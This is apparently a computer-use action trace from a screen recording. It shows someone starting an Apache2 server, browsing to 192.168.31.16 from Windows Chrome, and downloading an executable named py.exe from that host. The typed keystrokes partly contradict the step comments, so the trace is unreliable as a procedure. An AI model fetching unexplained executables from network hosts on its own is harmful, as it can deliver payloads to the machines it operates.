
pyautogui.write('ru')

# - Start the Apache2 web server with service apache2 start, correcting a misplaced word
pyautogui.write('s')

pyautogui.write('ervice')

pyautogui.write('start')

pyautogui.press('BackSpace')
pyautogui.write('pa')

pyautogui.write('che2')

pyautogui.write('start')

pyautogui.moveTo(711, 226)

# - Load 192.168.31.16 in Chrome on Windows, reaching the Apache2 Debian Default Page
pyautogui.click(565, 587)

pyautogui.write('192.168.o.1')

pyautogui.click(189, 114)

# - Download py.exe from 192.168.31.16/py.exe and open its download folder
pyautogui.click(187, 36)

pyautogui.write('py')

pyautogui.write('.exe')

pyautogui.click(530, 340)

pyautogui.click(652, 336)

pyautogui.moveTo(807, 21)
